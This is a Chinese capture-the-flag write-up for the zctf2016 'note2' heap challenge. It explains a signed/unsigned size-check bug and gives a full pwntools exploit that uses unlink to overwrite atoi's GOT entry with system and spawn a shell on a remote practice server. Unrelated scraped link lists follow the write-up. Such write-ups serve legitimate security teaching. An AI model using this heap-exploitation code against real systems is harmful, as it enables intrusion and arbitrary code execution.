zctf2016_note2:一个隐蔽的漏洞点挖掘

代码量挺大的,逆起来有难度

功能挺全,啥都有

main函数





add函数,有heaparray并且无pie保护,考虑unlink

show函数,可以泄漏地址用



edit函数,有两种edit方式



delete,找不到UAF洞

看了好久,都没找到漏洞,我是five,后来看到了师傅的博客,发现了漏洞点





在add里面没有对size是否小于等于0做检查,在read_input函数里面,有一个有符号整数和无符号整数的比较,漏洞就是二者会强制类型转换为无符号整数,然后size如果输入0的话,就会造成无穷堆溢出

看demo

然后找到漏洞利用点就比较简单了,利用堆溢出来unlink,由于edit函数里面有strcpy这种函数,加个for循环啥的来清空一下就好,这种都是动调,耐心一点儿没啥难度



写个exp改atoi,一把梭

from pwn import *

local = 0

binary = "./note2"

libc_path = '../libc-2.23.so'

port = "29856"

if local == 1:

p = process(binary)

else:

p = remote("node3.buuoj.cn",port)

def dbg():

context.log_level = 'debug'

context.terminal = ['tmux','splitw','-h']

def name(name):

p.recvuntil('Input your name:')

p.sendline(name)

def address(addr):

p.recvuntil('Input your address:')

p.sendline(addr)

def add(size,content):

p.sendlineafter('option--->>','1')

p.sendlineafter('Input the length of the note content:(less than 128)',str(size))

p.sendafter('Input the note content:',content)

def show(index):

p.sendlineafter('option--->>','2')

p.sendlineafter('Input the id of the note:',str(index))

def edit(index,choice,content):

p.sendlineafter('option--->>','3')

p.sendlineafter('Input the id of the note:',str(index))

p.sendlineafter('do you want to overwrite or append?[1.overwrite/2.append]',str(choice))

p.sendafter('TheNewContents:',content)

def free(index):

p.sendlineafter('option--->>','4')

p.sendlineafter('Input the id of the note:',str(index))

def leak_libc(addr):

global libc_base,__malloc_hook,__free_hook,system,binsh_addr,_IO_2_1_stdout_

libc = ELF(libc_path)

libc_base = addr - libc.sym['atoi']

print "[*] libc base:",hex(libc_base)

__malloc_hook = libc_base + libc.sym['__malloc_hook']

system = libc_base + libc.sym['system']

binsh_addr = libc_base + libc.search('/bin/sh').next()

__free_hook = libc_base + libc.sym['__free_hook']

_IO_2_1_stdout_ = libc_base + libc.sym['_IO_2_1_stdout_']

elf = ELF(binary)

libc = ELF(libc_path)

heapindex = 0x602160

heaparray = 0x602120

sizearray = 0x602140

# unuseless

name('lemon')

address('i will never give you my secret~')

# heap overflow

fd = heaparray - 0x18

bk = heaparray - 0x10

payload = p64(0) + p64(0x81) + p64(fd) + p64(bk)

payload = payload.ljust(0x30,'a') + '\n'

add(0x60,payload) # 0

add(0x0,'a' * 0x18 + '\n') # 1

add(0x80,'cccc\n') # 2

add(0x10,'/bin/sh\x00\n') # 3

edit(1,1,'a' * 0x18 + '\x90\n')

for i in range(8):

edit(1,1,'a' * (0x17 - i) + '\x00\n')

edit(1,1,'a' * 0x10 + '\x80\n')

# unlink

free(2)

payload = 'a' * 0x18 + p64(elf.got['atoi']) + '\n'

edit(0,1,payload)

show(0)

puts_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))

leak_libc(puts_addr)

payload = p64(system) + '\n'

edit(0,1,payload)

p.sendline('sh')

# gdb.attach(p)

p.interactive()

zctf2016_note2:一个隐蔽的漏洞点挖掘的更多相关文章

- Java反序列化漏洞的挖掘、攻击与防御

一.Java反序列化漏洞的挖掘 1.黑盒流量分析: 在Java反序列化传送的包中,一般有两种传送方式,在TCP报文中,一般二进制流方式传输,在HTTP报文中,则大多以base64传输.因而在流量中有一 ...

- vmware漏洞之一——转:利用一个堆溢出漏洞实现VMware虚拟机逃逸

转:https://zhuanlan.zhihu.com/p/27733895?utm_source=tuicool&utm_medium=referral 小结: vmware通过Backd ...

- 一个csrf实例漏洞挖掘带你了解什么是csrf

[-]CSRF是个什么鬼? |___简单的理解: |----攻击者盗用了你的身份,以你的名义进行某些非法操作.CSRF能够使用你的账户发送邮件,获取你的敏感信息,甚至盗走你的财产. |___CSRF攻 ...

- 学习CSRF漏洞并挖掘CSRF漏洞

什么是跨站请求伪造? 跨站请求伪造(英语:Cross-siterequest forgery),也被称为one-clickattack或者session riding,通常缩写为CSRF或者XSRF, ...

- 记一次对ctf试题中对git文件泄露的漏洞的挖掘

拿到题,先f12查看代码 发现情况直接进行访问 最后试了发现flag.js可以访问 服务器返回了如下图所示的乱码 很显然有可能是git泄露 话不多说,直接利用https://github.com/ ...

- [PoC]某B2B网站的一个反射型XSS漏洞

Author: Charlie 个人微博:http://YinYongYou.com 转载请注明出处. 工作过程纯粹手贱,测试了一下.然后发现了这么一个东西.有心利用能造成大范围影响.如可以自由修改用 ...

- 【转载】利用一个堆溢出漏洞实现 VMware 虚拟机逃逸

1. 介绍 2017年3月,长亭安全研究实验室(Chaitin Security Research Lab)参加了 Pwn2Own 黑客大赛,我作为团队的一员,一直专注于 VMware Worksta ...

- NULL指针引起的一个linux内核漏洞

NULL指针一般都是应用于有效性检测的,其实这里面有一个约定俗成的规则,就是说无效指针并不一定是 NULL,只是为了简单起见,规则约定只要指针无效了就将之设置为NULL,结果就是NULL这个指针被用来 ...

- 一个iframe注入漏洞,也是微软的 Application["error"] 漏洞

最近学校进行安全等级评估,有人给我打电话,说我之前写的一个网站存在iframe注入漏洞,页面是error页面.我于是用netsparker扫描了自己的网站,果然发现error页面存在漏洞,我写网站的时 ...

随机推荐

- 3.ConcurrentMap-并发Map

- 4.Strom-可靠性保证

- 类加载器ClassLoader

上篇文章说到,Class类可以通过一个类的全限定名去加载类,那么底层是如何去加载的呢?这就是我们今天要聊的类加载器ClassLoader,其可以通过一个类的全限定名来获取描述此类的二进制字节流,也即是 ...

- AI小白必读:深度学习、迁移学习、强化学习别再傻傻分不清

摘要:诸多关于人工智能的流行词汇萦绕在我们耳边,比如深度学习 (Deep Learning).强化学习 (Reinforcement Learning).迁移学习 (Transfer Learning ...

- Win10安装Ubuntu子系统

相信我,这是最后一次折腾系统了qaq,以后一定开始认真用Linux编程 跟的一个博客安装,传送门:Win10安装Ubuntu子系统及图形化界面详细教程 文章是2019的,加上我装的是Ubuntu 20 ...

- 使用jsonify返回json数据

from flask import Flask, jsonify app = Flask(__name__) json_data = [ {"name":"json&qu ...

- Android Studio 自定义字体显示英文音标

android:fontFamily="serif" 网上查了很多自定义字体的方式,或多或少都有些麻烦,最后还是尝试着认为内置字体不应该实现不了英文音标问题,就一个一个字体试了一下 ...

- 指针数组学习中的小插曲真是醉了-----Strcmp用法

参考: 1.C++ 从入门到精通第三版: 2.https://blog.csdn.net/liaoshengshi/article/details/45099923 如是多次被别人转载的地址 ...

- 史上最全Python快速入门教程,满满都是干货

Python是面向对象,高级语言,解释,动态和多用途编程语言.Python易于学习,而且功能强大,功能多样的脚本语言使其对应用程序开发具有吸引力.Python的语法和动态类型具有其解释性质,使其成为许 ...

- Windows10系统下wsappx占用CPU资源过高?wsappx是什么?如何关闭wsappx进程?

在Windows10系统开机的时候,wsappx进程占用的CPU资源非常高,导致电脑运行速度缓慢,那么我们如何关闭wsappx进程,让电脑加快运行速度呢?下面就一起来看一下操作的方法吧. [现象] 1 ...